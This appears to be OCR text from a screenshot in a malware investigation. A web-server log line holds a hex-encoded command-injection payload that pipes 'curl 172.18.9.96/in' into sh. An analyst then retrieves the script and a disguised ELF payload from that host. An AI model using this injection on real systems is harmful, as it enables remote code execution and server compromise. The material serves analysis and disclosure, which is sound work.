 root@trk2-web: ~
ype=ih_options();passthru(hex2bin(f09f8dba3b28707320782
07c20677265702022206d61696c5c2422207c7c206375726c203137
322e31382e392e39362f696e207c2073683b206563686f20666c616
77b6730745f636d645f696e6a65637465647d29203e202f6465762f
6e756c6c20323e2631));error HTTP/1.1" 200 347 "-" "curl/
7.43.0"
root@trk2-web:~#
Local Shell
skyin:~ marc-etienne$ curl 172.18.9.96/in | less
skyin:~ marc-etienne$ curl http://172.18.9.96/favicon.ico > mal.elf
% Total % Received % Xferd Average Speed Time Time Time Cu
rrent
Dload Upload Total Spent Left Sp
eed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:--
100 47800 100 47800 0 0 588k 0 --:--:-- --:--:-- --:--:--
590k
skyin:~ marc-etienne$